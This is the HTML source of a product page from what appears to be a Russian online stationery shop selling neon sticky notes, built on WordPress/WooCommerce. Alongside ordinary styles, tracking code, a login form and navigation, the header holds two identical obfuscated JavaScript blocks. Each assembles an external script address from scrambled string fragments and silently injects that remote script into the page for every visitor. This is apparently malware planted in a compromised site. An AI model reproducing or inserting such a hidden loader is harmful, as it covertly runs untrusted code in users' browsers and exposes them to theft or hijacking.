  -webkit-transform: scale(1);
  transform: scale(1);
}

.chwidget__messangers-item {
  align-items: center;
  margin: 4px 0;
  cursor: pointer;
  text-decoration: none;
}

.chwidget__messangers-item:before {
  content: '';
  display: inline-block;
  width: 40px;
  vertical-align: middle;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  background: #6d3296 no-repeat 50%;
}

.chwidget__messangers-item--whatsapp:before {
  background: #25d366 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/whatsapp-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--viber:before {
  background: #7c529d url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--telegram:before {
  background: #2ca5e0 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/telegram_w.svg) no-repeat 43%;
}

.chwidget__messangers-item--vk:before {
  background: #4c75a3 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/vk-social-network-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--mail:before {
  background: #ff8400 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp_w.svg) no-repeat 50%;      
}

.chwidget__messangers-item--callback:before {
  background: #54cd81 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--jivochat:before {
  background: #00bf54 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/speech-bubble.svg) no-repeat 50%;
  -webkit-background-size: 24px;
  background-size: 24px;
}

.chwidgets__messangers-name {
  margin: 0;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.87);
}

.chwidget__button {
  width: 70px;
  position: absolute;
  height: 70px;
  background-color: #fbbc34;
  border-radius: 50px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.chwidget__button-static {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  -webkit-animation: show-stat 6s infinite;
  animation: show-stat 6s infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.chwidget__static-image {
  display: inline;
}

.chwidget__static-text {
  color: #ffffff;
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}

.chwidget__button-icons {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  width: 44px;
  height: 44px;
  border-radius: 50px;
  position: absolute;
  overflow: hidden;
  -webkit-animation: show-icons 6s infinite;
  animation: show-icons 6s infinite;
}

.chwidget__button-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chwidget__close-icon {
  -webkit-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0);
  transition: all .12s ease-in;
}

.chwidget__button-pulsation {
  width: 84px;
  height: 84px;
  background-color: #fbbc34;
  border-radius: 50px;
  position: absolute;
  left: -7px;
  top: -7px;
  z-index: -1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-animation: pulse 2s infinite;
  animation: pulse 2s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@-webkit-keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

@keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

.chwidget__icons-line {
  top: 10px;
  left: 12px;
  height: 24px;
  display: flex;
  position: absolute;
  -webkit-animation: icon-change 6s infinite;
  animation: icon-change 6s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-transform: translateX(30px);
  transform: translateX(30px);
}

.chwidget__icons-item {
  margin-right: 45px;
}

.chwidget__messangers-name {
  margin: 0;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  color: rgba(0, 0, 0, 0.87);
}

.cart-widget-side .widget_shopping_cart_content {
	padding-bottom: 36px;
}

.labels-rounded .out-of-stock {
	white-space: nowrap;
	max-width: 100% !important;
  background: #fc7272 !important;
  padding: 0 20px !important;
  color: #ffffff !important;
  border-radius: 0 !important;
  min-height: 36px !important;
}


/**
 * Изменение стилей табов на странице продуктов
 */

@media only screen and (min-width: 1025px) {
	.wd-nav.wd-style-underline-reverse > li > a {
		border-radius: 3px;
		padding: 15px 25px !important;
	}
	
	.wd-nav.wd-style-underline-reverse > li > a > .nav-link-text:after {
		display: none;
	}
	
	.wd-nav[class*="wd-style-underline"] > li.active > a {
		background: var(--wd-primary-color);
		color: #ffffff;
	}
}

@media only screen and (max-width: 767px) {
	/**
	 * Скрытие разделов сайта в футере на мобильных телефонах
	 */
	
	.footer-column-3 {
		display: none;
	}
	
	.post-5947 .wd-items-bottom {
		align-items: center;
	}
	
	.chwidget {
		left: 50px;
		bottom: 60px;
	}
	
	.chwidget__messangers {
		left: -30px;
	}
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-12751 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-4">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90346232, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90346232" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/&image=https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png&title=Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/&image=https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png&title=Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://kancmarket12.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Вход</span><a class="create-account-link" href="https://kancmarket12.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kancmarket12.ru/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Имя пользователя или Email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="43a3dba8bd" /><input type="hidden" name="_wp_http_referer" value="/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kancmarket12.ru/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/usloviya-raboty/" class="woodmart-nav-link"><span class="nav-link-text">Условия работы</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
